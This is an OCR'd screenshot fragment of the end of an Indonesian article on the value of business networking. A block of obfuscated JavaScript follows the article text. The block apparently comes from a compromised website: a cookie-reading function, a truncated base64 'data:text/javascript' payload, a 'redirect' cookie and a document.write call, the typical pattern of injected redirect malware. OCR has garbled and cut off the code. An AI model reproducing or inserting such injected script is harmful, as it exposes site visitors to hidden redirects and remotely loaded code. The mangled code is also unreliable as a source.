
diterimanya. Karena ini akan sangat berguna bagi
perusahaan, kalau tidak untuk saat ini mungkin suatu saat
kelak. Sebab setiap kemungkinan akan selalu ada dalam
sebuah networking.
Sumber/foto : hrmasia.com/quantumtestprep.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}